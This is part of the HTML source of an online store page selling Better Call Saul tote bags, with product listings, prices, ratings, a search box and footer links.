  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="358">
    <a href="https://bettercallsaulmerch.com/product/better-call-saul-bags-better-call-saul-saul-goodman-breaking-bad-cotton-tote-bag-rb0108" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/489/conversions/ssrcototecottoncanvas_cremeflatlaysquare600x600-bgf8f8f8.1-1-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Bags - Better Call Saul | Saul Goodman | Breaking Bad  Cotton Tote Bag RB0108"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/better-call-saul-bags-better-call-saul-saul-goodman-breaking-bad-cotton-tote-bag-rb0108" class="capitalize hover:underline leading-3">Better Call Saul Bags - Better Call Saul | Saul Goodman | Breaking Bad  Cotton Tote Bag RB0108</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.2 of 5 stars'"
     aria-label="4.2 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 84%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;Yi4OTZniRiMDbR89zRAl&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/new-arrival-better-call-saul-tv-show-tote-bag&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;ee01088b739bf411b9c051fa14e87845e5e32c18f7ca5eb199d47a0788b77d7a&quot;}" wire:effects="[]" wire:id="Yi4OTZniRiMDbR89zRAl" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;7273B Wallaceville Road Upper Hutt, We 5371, Nz<br /><strong>Our Warehouse</strong>: Building 17, Bengbu City, Hunan Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@bettercallsaulmerch.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class team of designers has created beautiful products. High quality and beautiful, these products can be used on a daily basis to express your unique sense of style.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Better Call Saul Shop - Official Better Call Saul Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://bettercallsaulmerch.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://bettercallsaulmerch.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://bettercallsaulmerch.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-07-11T09:20:03.000000Z\u0022,\u0022updated_at\u0022:\u00222024-07-11T09:20:03.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://bettercallsaulmerch.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://bettercallsaulmerch.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://bettercallsaulmerch.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://bettercallsaulmerch.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
